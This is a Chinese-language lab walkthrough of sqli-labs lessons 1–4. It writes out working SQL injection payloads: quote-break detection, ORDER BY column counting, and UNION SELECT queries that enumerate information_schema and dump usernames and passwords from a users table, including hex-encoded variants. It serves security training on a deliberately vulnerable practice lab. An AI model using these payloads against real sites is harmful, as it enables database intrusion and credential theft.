Less_1
查库:select schema_name from information_schema.schemata

查表:select table_name from information_schema.tables where table_schema=’表名’

查列:select column_name from information_schema.columns where table_name='用户名'

查字段:select id,username,password from security.users

Less1,查看是否有注入,使用单双引号包裹‘’
单引号报错,即存在注入漏洞


Limit 0,1 其中第一位是从第几个开始,比如0代表从第一个开始,而第二位的1代表的就是显示多少个数据

SELECT * FROM users WHERE id='1'or 1=1-- ' LIMIT 0,1
其中--+ 或者-- 或者#都是sqli语句,输入它,其后面的语句不在执行;
A and B AB 都为true则返回值为true
A or B AB 其中一个为true则返回值为true;

Order by查看有多少列
对其中的列进行排序,若超过列数则报错。
采用二分法进行参检:




可以看到3不报错,4报错,则只有三列。
判断页面有几个显示位,使用union select语句

句子里并没有任何回显信息,所以将前面数据 注释掉,

使用limit0,1、limit1,1、 limit2,1获得数据库信息
?id=-1' union select 1,2,schema_name from information_schema.schemata limit 0,1--+
?id=-1' union select 1,2,schema_name from information_schema.schemata limit 1,1--+
?id=-1' union select 1,2,schema_name from information_schema.schemata limit 2,1--+



还有第二种方法能够快速获得数据库信息:
使用group_concat函数(将所有数据进行拼接显示在一行)
?id=-1' union select 1,2, group_concat(schema_name)from information_schema.schemata limit 0,1--+

使用?id=-1' union select 1,2, group_concat(table_name)from information_schema.tables where table_schema='security'--+获得security数据库中表的信息

使用单引号容易出现错误,我们使用十六进制:(在security前面加0x,选中security在选择encoding,然后点击hex encoding即可)

?id=-1' union select 1,2, group_concat(table_name)from information_schema.tables where table_schema=0x7365637572697479--+

使用concat_ws(‘~’,A,B)可以即显示数据库名称,也可以显示数据库密码:
?id=-1' union select 1,2,group_concat(concat_ws('~',username,password))from security.users--+可以查看所有数据名称以及密码

concat_ws('~',username,password)引号容易出错,需要换成十六进制:

Less_01总结:

Less_2
Less2无包裹;
使用单引号存在注入漏洞:?id=1'

less2与less1区别为没有单引号包裹,其他步骤相同;
查看哪些数据可以回显:?id=-1 union select 1,2,3--+

注释还可以使用负数,不止负号,还可以使用超过数据库的数:?id=1231 union select 1,2,3--+

查看所有数据库?id=1231 union select 1,2,group_concat(schema_name) from information_schema.schemata--+

查看所有表:?id=1231 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+

查看所有列信息:?id=1231 union select 1,2,group_concat(column_name) from information_schema.columns where table_name=0x7573657273--+

查看所有数据对应的名称以及密码:?id=1231 union select 1,2,group_concat(concat_ws(0x7e,username,password)) from security .users--+

Less_2总结:

Less-3
Less_3使用(‘1’)包裹,其他步骤与less1和less2相同;
查看有多少列:?id=1') order by 3--+

查看多少数据库名称?id=-1')union select 1,2,group_concat(schema_name)from information_schema.schemata --+

查看所有表:id=-1')union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+

查看所有列的信息:?id=-1')union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+

查看所有数据库名称及以及密码:?id=-1') union select 1,2,group_concat(concat('~',username,password)) from security.users--+

Less_4
Less_4使用(“1”)包裹,其他步骤与less1、less2、less3相同;
查看所有数据库:?id=-1”) union select 1,2,group_concat(schema_name)from information_schema.schemata --+
查看所有表:?id=-1”) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='security' --+
查看所有列信息:?id=-1”) union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users' --+
查看所有数据库名称以及密码:?id=-1") union select 1,2,group_concat(concat('~',username,password)) from security.users--+
less4总结: